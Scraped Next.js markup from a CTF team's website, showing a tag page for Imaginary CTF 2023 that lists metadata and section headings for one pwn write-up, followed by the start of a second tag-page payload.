0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"></path></svg></a></div></div><div class="mb-2 flex space-x-2 text-sm text-muted-foreground"><a href="/">Project SEKAI</a><div> • </div><div>© 2025</div><div> • </div><div><a href="https://1a23.com">1A23 Studio</a></div></div><div class="mb-8 text-center text-xs text-muted-foreground/25">This website is in no way affiliated with any of the following individuals or organizations.<!-- --> <a target="_blank" rel="noopener noreferrer" href="https://github.com/timlrx/tailwind-nextjs-starter-blog">Tailwind Nextjs Theme</a> © Timothy Lim and contributors; <a target="_blank" rel="noopener noreferrer" href="https://pjsekai.sega.jp/">Project SEKAI: Colorful Stage! feat. Hatsune Miku</a> © SEGA / © Craft Egg Inc. Developed by Colorful Palette; <a target="_blank" rel="noopener noreferrer" href="https://ec.crypton.co.jp/pages/prod/virtualsinger">Character Vocal Series</a> © Crypton Future Media, INC. <a target="_blank" rel="noopener noreferrer" href="https://www.piapro.net">www.piapro.net</a> All rights reserved.</div></div></footer></div></section><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-f8a20870948e7c55.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/media/ec1a1eae803b668e-s.p.woff2\",{\"as\":\"font\",\"type\":\"font/woff2\"}]\n2:HL[\"/_next/static/media/f980ec13b5b5e554.p.woff2\",{\"as\":\"font\",\"type\":\"font/woff2\"}]\n3:HL[\"/_next/static/css/c0739cae20bb211f.css\",{\"as\":\"style\"}]\n0:\"$L4\"\n"])</script><script>self.__next_f.push([1,"5:I{\"id\":57948,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b14474a6d8e9bd.js\"],\"name\":\"default\",\"async\":false}\n7:I{\"id\":56628,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b14474a6d8e9bd.js\"],\"name\":\"\",\"async\":false}\n8:I{\"id\":8464,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\"120:stat"])</script><script>self.__next_f.push([1,"ic/chunks/120-4232068aad509c73.js\",\"668:static/chunks/668-d23e64c40100d191.js\",\"531:static/chunks/531-33072f83c0eaa6e7.js\",\"185:static/chunks/app/layout-4b60caa8abe63fa7.js\"],\"name\":\"ThemeProviders\",\"async\":false}\n9:I{\"id\":70367,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\"120:static/chunks/120-4232068aad509c73.js\",\"668:static/chunks/668-d23e64c40100d191.js\",\"531:static/chunks/531-33072f83c0eaa6e7.js\",\"185:static/chunks/app/layout-4b60caa8abe63fa7.js\"],\""])</script><script>self.__next_f.push([1,"name\":\"KBarSearchProvider\",\"async\":false}\na:I{\"id\":33104,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\"120:static/chunks/120-4232068aad509c73.js\",\"668:static/chunks/668-d23e64c40100d191.js\",\"531:static/chunks/531-33072f83c0eaa6e7.js\",\"185:static/chunks/app/layout-4b60caa8abe63fa7.js\"],\"name\":\"\",\"async\":false}\nb:I{\"id\":47767,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b"])</script><script>self.__next_f.push([1,"14474a6d8e9bd.js\"],\"name\":\"default\",\"async\":false}\nc:I{\"id\":57920,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b14474a6d8e9bd.js\"],\"name\":\"default\",\"async\":false}\nd:I{\"id\":46685,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"904:static/chunks/app/tags/page-1d61a00d3e30eef6.js\"],\"name\":\"\",\"async\":false}\nf:I{\"id\":4974,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\""])</script><script>self.__next_f.push([1,"222:static/chunks/222-fb1514b119de323e.js\",\"125:static/chunks/125-9aa90ec27474119a.js\",\"671:static/chunks/671-8c642ff96accac9c.js\",\"605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js\"],\"name\":\"\",\"async\":false}\n"])</script><script>self.__next_f.push([1,"4:[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/c0739cae20bb211f.css\",\"precedence\":\"next\"}]],[\"$\",\"$L5\",null,{\"buildId\":\"lQOYXT6sC9QO-yZ9sxX02\",\"assetPrefix\":\"\",\"initialCanonicalUrl\":\"/tags/imaginary-ctf-2023\",\"initialTree\":[\"\",{\"children\":[\"tags\",{\"children\":[[\"tag\",\"imaginary-ctf-2023\",\"d\"],{\"children\":[\"__PAGE__?{\\\"tag\\\":\\\"imaginary-ctf-2023\\\"}\",{}]}]}]},\"$undefined\",\"$undefined\",true],\"initialHead\":[false,\"$L6\"],\"globalErrorComponent\":\"$7\",\"children\":[null,[\"$\",\"html\",null,{\"lang\":\"en-us\",\"className\":\"__variable_ac79ff __variable_8a4d12 scroll-smooth\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"link\",null,{\"rel\":\"apple-touch-icon\",\"sizes\":\"76x76\",\"href\":\"/static/favicons/apple-touch-icon.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"32x32\",\"href\":\"/static/favicons/favicon-32x32.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"16x16\",\"href\":\"/static/favicons/favicon-16x16.png\"}],[\"$\",\"link\",null,{\"rel\":\"manifest\",\"href\":\"/static/favicons/site.webmanifest\"}],[\"$\",\"link\",null,{\"rel\":\"mask-icon\",\"href\":\"/static/favicons/safari-pinned-tab.svg\",\"color\":\"#5bbad5\"}],[\"$\",\"meta\",null,{\"name\":\"msapplication-TileColor\",\"content\":\"#000000\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"media\":\"(prefers-color-scheme: light)\",\"content\":\"#fff\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"media\":\"(prefers-color-scheme: dark)\",\"content\":\"#000\"}],[\"$\",\"link\",null,{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"href\":\"/feed.xml\"}],[\"$\",\"body\",null,{\"className\":\"bg-background text-black antialiased dark:text-white\",\"children\":[\"$\",\"$L8\",null,{\"children\":[[\"$undefined\",false,\"$undefined\",\"$undefined\",\"$undefined\"],[\"$\",\"section\",null,{\"className\":\"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex h-full flex-col justify-between font-sans\",\"children\":[[\"$\",\"$L9\",null,{\"kbarConfig\":{\"searchDocumentsPath\":\"search.json\"},\"children\":[[\"$\",\"$La\",null,{}],[\"$\",\"main\",null,{\"className\":\"mb-auto\",\"children\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"template\":[\"$\",\"$Lc\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"space-x-2 pb-8 pt-6 md:space-y-5\",\"children\":[\"$\",\"h1\",null,{\"className\":\"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14\",\"children\":\"404\"}]}],[\"$\",\"div\",null,{\"className\":\"max-w-md\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 text-xl font-bold leading-normal md:text-2xl\",\"children\":\"Sorry we couldn't find this page.\"}],[\"$\",\"p\",null,{\"className\":\"mb-8\",\"children\":\"But don’t worry, you can find plenty of other things on our homepage.\"}],[\"$\",\"$Ld\",null,{\"href\":\"/\",\"className\":\"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500\",\"children\":\"Back to homepage\"}]]}]]}],\"notFoundStyles\":[],\"childProp\":{\"current\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"tags\",\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"template\":[\"$\",\"$Lc\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"tags\",\"children\",[\"tag\",\"imaginary-ctf-2023\",\"d\"],\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"template\":[\"$\",\"$Lc\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$Le\",[\"$\",\"$Lf\",null,{\"posts\":[{\"title\":\"ImaginaryCTF 2023 – mailman\",\"date\":\"2023-07-24T00:00:00.000Z\",\"tags\":[\"Reverse\",\"Pwn\",\"Imaginary CTF 2023\",\"Assembly\",\"x86_64\"],\"draft\":false,\"summary\":\"Because *every* protection had to be on.\",\"authors\":[\"surg\"],\"canonicalUrl\":\"https://surg.dev/ictf23/\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"33 min read\",\"minutes\":32.81,\"time\":1968600,\"words\":6562},\"slug\":\"imaginary-ctf-2023/mailman\",\"path\":\"blog/imaginary-ctf-2023/mailman\",\"filePath\":\"blog/imaginary-ctf-2023/mailman.mdx\",\"toc\":[{\"value\":\"mailman (423pts, 31 solves)\",\"url\":\"#mailman-423pts-31-solves\",\"depth\":1},{\"value\":\"Table of Contents\",\"url\":\"#table-of-contents\",\"depth\":2},{\"value\":\"My mailman has secrets \u003ca name=\\\"secrets\\\"\u003e\u003c/a\u003e\",\"url\":\"#my-mailman-has-secrets-a-namesecretsa\",\"depth\":2},{\"value\":\"Leaky Program \u003ca name=\\\"leaky\\\"\u003e\u003c/a\u003e\",\"url\":\"#leaky-program-a-nameleakya\",\"depth\":2},{\"value\":\"One More Leak, now with cakes! \u003ca name=\\\"botcake\\\"\u003e\u003c/a\u003e\",\"url\":\"#one-more-leak-now-with-cakes-a-namebotcakea\",\"depth\":2},{\"value\":\"ROP? I Like FSOP. \u003ca name=\\\"fsop\\\"\u003e\u003c/a\u003e\",\"url\":\"#rop-i-like-fsop-a-namefsopa\",\"depth\":2},{\"value\":\"FSOP? I Like ROP. \u003ca name=\\\"rop\\\"\u003e\u003c/a\u003e\",\"url\":\"#fsop-i-like-rop-a-nameropa\",\"depth\":2},{\"value\":\"TLDR \u003ca name=\\\"tldr\\\"\u003e\u003c/a\u003e\",\"url\":\"#tldr-a-nametldra\",\"depth\":2},{\"value\":\"Full Script (Annotated) \u003ca name=\\\"script\\\"\u003e\u003c/a\u003e\",\"url\":\"#full-script-annotated-a-namescripta\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"ImaginaryCTF 2023 – mailman\",\"datePublished\":\"2023-07-24T00:00:00.000Z\",\"dateModified\":\"2023-07-24T00:00:00.000Z\",\"description\":\"Because *every* protection had to be on.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/imaginary-ctf-2023/mailman\",\"author\":[{\"@type\":\"Person\",\"name\":\"Surg\"}]}}],\"title\":\"Imaginary CTF 2023\"}],null],\"segment\":\"__PAGE__?{\\\"tag\\\":\\\"imaginary-ctf-2023\\\"}\"},\"styles\":[]}],\"segment\":[\"tag\",\"imaginary-ctf-2023\",\"d\"]},\"styles\":[]}],\"segment\":\"tags\"},\"styles\":[]}]}]]}],[\"$\",\"footer\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"mt-16 flex flex-col items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 flex space-x-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex space-x-4 p-4\",\"children\":[null,[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"mailto:project.sekai@sekai.team\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"mail\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 20 20\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z\"}],[\"$\",\"path\",null,{\"d\":\"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z\"}]]}]]}],[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://github.com/project-sekai-ctf\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"github\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"d\":\"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12\"}]}]]}],null,null,[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://www.linkedin.com/company/project-sekai-ctf/\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"linkedin\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"d\":\"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z\"}]}]]}],[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://twitter.com/ProjectSEKAIctf\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"twitter\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"d\":\"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z\"}]}]]}],[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://ctftime.org/team/169557\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"ctftime\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"fillRule\":\"evenodd\",\"d\":\"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z\"}]}]]}],null,null,null]}]}],[\"$\",\"div\",null,{\"className\":\"mb-2 flex space-x-2 text-sm text-muted-foreground\",\"children\":[[\"$\",\"$Ld\",null,{\"href\":\"/\",\"children\":\"Project SEKAI\"}],[\"$\",\"div\",null,{\"children\":\" • \"}],[\"$\",\"div\",null,{\"children\":\"© 2025\"}],[\"$\",\"div\",null,{\"children\":\" • \"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://1a23.com\",\"children\":\"1A23 Studio\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-8 text-center text-xs text-muted-foreground/25\",\"children\":[\"This website is in no way affiliated with any of the following individuals or organizations.\",\" \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://github.com/timlrx/tailwind-nextjs-starter-blog\",\"children\":\"Tailwind Nextjs Theme\"}],\" © Timothy Lim and contributors; \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://pjsekai.sega.jp/\",\"children\":\"Project SEKAI: Colorful Stage! feat. Hatsune Miku\"}],\" © SEGA / © Craft Egg Inc. Developed by Colorful Palette; \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://ec.crypton.co.jp/pages/prod/virtualsinger\",\"children\":\"Character Vocal Series\"}],\" © Crypton Future Media, INC. \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://www.piapro.net\",\"children\":\"www.piapro.net\"}],\" All rights reserved.\"]}]]}]}]]}]}]]}]}]]}],null]}]]\n"])</script><script>self.__next_f.push([1,"6:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"Imaginary CTF 2023 | Project SEKAI\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"Website of Project SEKAI, yet another CTF team.\"}],[\"$\",\"meta\",\"3\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"4\",{\"name\":\"robots\",\"content\":\"noindex, nofollow\"}],[\"$\",\"link\",\"5\",{\"rel\":\"canonical\",\"href\":\"https://sekai.team/tags/imaginary-ctf-2023\"}],[\"$\",\"link\",\"6\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"href\":\"https://sekai.team/tags/imaginary-ctf-2023/feed.xml\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:title\",\"content\":\"Imaginary CTF 2023 | Project SEKAI\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:description\",\"content\":\"Project SEKAI imaginary-ctf-2023 tagged content\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:url\",\"content\":\"https://sekai.team/tags/imaginary-ctf-2023\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:site_name\",\"content\":\"Project SEKAI\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image\",\"content\":\"https://sekai.team/static/images/twitter-card.png?v=2\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:title\",\"content\":\"Imaginary CTF 2023 | Project SEKAI\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:description\",\"content\":\"Project SEKAI imaginary-ctf-2023 tagged content\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:image\",\"content\":\"https://sekai.team/static/images/twitter-card.png?v=2\"}],[\"$\",\"meta\",\"18\",{\"name\":\"next-size-adjust\"}]]\n"])</script><script>self.__next_f.push([1,"e:null\n"])</script></body></html>

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/reverse?_rsc=10q0g
body_size: 5825
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","reverse","d"],{"children":["__PAGE__?{\"tag\":\"reverse\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Reverse | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/reverse"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/reverse/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Reverse | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI reverse tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/reverse"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Reverse | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI reverse tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to 